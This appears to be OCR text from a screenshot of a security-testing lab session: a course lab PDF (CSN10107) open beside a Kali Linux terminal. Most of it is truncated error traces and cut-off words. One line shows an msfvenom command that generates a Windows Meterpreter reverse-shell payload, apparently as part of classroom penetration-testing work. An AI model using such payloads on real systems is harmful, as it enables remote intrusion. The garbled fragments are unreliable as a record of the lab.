 CSN10107 (Security Test and A...
csn10107_lab08.pdf
https://dl.dropboxusercontent.com/u/40355863/csn10107_lab08.pdf
Search
Page: 1 of 6
Automatic Zoom
La
new_kali_004 on 146.176.166.86
File View VM
Applications Places
Tue 24 Mar, 19:44
A
root@kali: ~
1.
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# if
wge
3:in `<top (r
quire'
2.
scue in block
msf
ock in requir
x86,
ch'
quire'
:in `<top (re
3.
in `require'
in `<top (req
uire'
cp p
(required)>
require'
4.
require'
KALI LINUX TM
/etc
root@kali:~/bill# msfvenom -p windows/meterpreter/reverse_tcp
"the quieter you become, the more you are able to hear"
Nex
Web
Wha
7:48 PM
24-Mar-15